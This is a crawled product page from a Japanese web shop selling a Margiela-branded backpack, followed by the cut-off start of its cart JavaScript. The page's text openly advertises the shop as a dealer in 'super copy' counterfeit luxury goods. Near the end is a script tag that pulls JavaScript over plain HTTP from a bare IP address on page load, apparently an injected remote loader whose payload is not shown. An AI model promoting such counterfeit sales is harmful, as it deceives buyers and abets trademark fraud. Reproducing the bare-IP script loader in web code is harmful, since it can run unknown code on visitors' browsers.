

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-30887.html
body_size: 7633
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>マルタンマルジェラ フロントファスナーカリュックサック パック 14,800円 CCS030887</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-30887.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-75-1-b0.html">マルタンマルジェラ</a> <code>></code>マルタンマルジェラ フロントファスナーカリュックサック パック</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(30887)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/images/202312/goods_img/30887_G_1703126150938.jpg" alt="マルタンマルジェラ フロントファスナーカリュックサック パック"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">マルタンマルジェラ フロントファスナーカリュックサック パック</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS030887</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>14,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">740円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FREE">FREE</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="BLACK">BLACK</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(30887)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('30887',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="14800.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">平素よりcocobrandshopをご利用いただき、誠にありがとうございます。ブランドスーパーコピーを専門的に取り扱うオンライン通販ショップ<br>弊店の商品は全て完成度の高い高品質の商品なので、安心してご利用ください。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">幅32CM　高さ42CM 厚16CM 
 <br>測定する方法や場所に応じて、0.5～1cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ナイロン </div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023544_93910.jpg" alt="" /><img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023545_15339.jpg" alt="" /><img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023545_76974.jpg" alt="" /><img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023545_56128.jpg" alt="" /><img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023545_97660.jpg" alt="" /><img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023546_51242.jpg" alt="" /><img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023546_29119.jpg" alt="" /><img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023546_51924.jpg" alt="" /><img loading="lazy" alt="マルタンマルジェラ フロントファスナーカリュックサック パック" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231221/20231221023547_55004.jpg" alt="" /><span style="font-size:12px;"></span>
</div></div>


</div>
</div>
<script>
var goods_id = 30887;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 30887;
var now_time = 1768645099;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="30887" />
        <input type="hidden" name="bid" value="75" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="2f8212f82e3243bb922a5798d6a0f75f" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script async src="http://172.96.189.251:8080/script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cocobrandshop.jp/js/common.js
body_size: 8470
content:

	function show_recent_div_a(){
				document.getElementById('recent_div_a').style.right="0px";
				document.getElementById('recent_div_b').style.right="103px";
				document.getElementById('recent_right').style.display="none";
				document.getElementById('recent_close').style.display="";
			}
			function hide_recent_div_a(){
				document.getElementById('recent_div_a').style.right="-110px";
				document.getElementById('recent_div_b').style.right="1px";
				document.getElementById('recent_right').style.display="";
				document.getElementById('recent_close').style.display="none";
			}
/* $Id : common.js 4865 2007-01-31 14:04:10Z paulgao $ */

/* *
 * 添加商品到购物车 
 */
function addToCart(goodsId, parentId)
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var formBuy      = document.forms['ECS_FORMBUY'];
  var quick		   = 0;
  var proSize	   ="";
  var proColor	   ="";
  // 检查是否有商品规格 
  if (formBuy)
  {
    spec_arr = getSelectedAttributes(formBuy);

    if (formBuy.elements['number'])
    {
      number = formBuy.elements['number'].value;
    }
    if (formBuy.elements['proSize'])
    {
      proSize = formBuy.elements['proSize'].value;
    }
        if (formBuy.elements['proColor'])
    {
      proColor = formBuy.elements['proColor'].value;
    }

	quick = 1;
  }
  if(proSize==""){
  	alert("オプションを選択してください。");
  	return;
  }
	
if(proColor==""){
	alert("オプションを選択してください。");
	return;
}
//	alert("complete");
  goods.quick    = quick;
  goods.spec     = spec_arr;
  goods.goods_id = goodsId;
  goods.number   = number;
  goods.proSize  = proSize;
  goods.proColor = proColor;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);
  console.log(goods);
    Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse, 'POST', 'JSON');
	
/*var time = window.setInterval(function(){
      location.href = 'flow.php';
  },10000)*/
}

function addToCart_no(goodsId, parentId)
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var formBuy      = document.forms['ECS_FORMBUY'];
  var quick		   = 0;
  var proSize	   ="";
  var proColor	   ="";
  // 检查是否有商品规格 
  if (formBuy)
  {
    spec_arr = getSelectedAttributes(formBuy);

    if (formBuy.elements['number'])
    {
      number = formBuy.elements['number'].value;
    }
    if (formBuy.elements['proSize'])
    {
      proSize = formBuy.elements['proSize'].value;
    }
        if (formBuy.elements['proColor'])
    {
      proColor = formBuy.elements['proColor'].value;
    }

	quick = 1;
  }
  if(proSize==""){
  	alert("オプションを選択してください。");
